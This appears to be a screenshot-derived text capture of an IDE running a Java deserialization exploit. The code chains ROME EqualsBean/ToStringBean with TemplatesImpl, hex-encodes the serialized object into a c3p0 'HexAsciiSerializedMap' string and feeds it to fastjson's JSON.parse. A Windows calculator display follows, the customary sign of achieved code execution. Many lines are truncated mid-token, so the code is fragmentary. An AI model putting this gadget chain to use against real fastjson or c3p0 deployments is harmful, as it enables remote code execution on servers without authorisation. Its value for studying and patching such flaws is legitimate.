 Maven: com.vaadin.exter
Maven: jakarta.activation
Maven: jakarta.annotatio
Maven: jakarta.xml.bind:
Maven: jdom:jdom:1.0
Maven: net.bytebuddy:by
Maven: net.bytebuddy:by
Maven: net.minidev:acce
Maven: net.minidev:json-
Maven: org.apache.logg
Maven: org.apache.logg
Maven: org.apache.tomc
Maven: org.apache.tomc
Maven: org.apache.tomc
Maven: org.apiguardian:
Maven: org.assertj:asser
Maven: org.hamcrest:ha
Maven: org.javassist:java
Maven: org.junit.jupiter:j
Maven: org.junit.jupiter:j
96 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
97 //equalsBean.hashCode();
98
99 HashMap<Object, Object> map = new HashMap<>();
100 map.put(equalsBean, "bbb");
101
102 setValue(toStringBean, name: "_obj", templates);
103
104 serialize(map);
105 InputStream in = new FileInputStream( name: "ser.bin");
106 byte[] bytes = toByteArray(in);
107
108 String Hex = "HexAsciiSerializedMap:"+bytesToH
109
110 String exp = "{\"@type\": \"com.mchange.v2.c3p
111 JSON.parse(exp);
112
113
114 }
Run: test
D:\Java\jdk1.8.0_65\bin\java.exe ...
11:35:07.599 [MLog-Init-Reporter] INFO com.mchange.v2.log.MLog - MLog clients us
11:35:07.603 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file fo
11:35:07.608 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file fo
11:35:07.608 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file fo
11:35:07.609 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file fo
11:35:07.609 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - Reading VM con
11:35:07.609 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configurat
11:35:07.609 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configurat
11:35:07.609 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configurat
11:35:07.609 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configurat
Process finished with exit code 0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =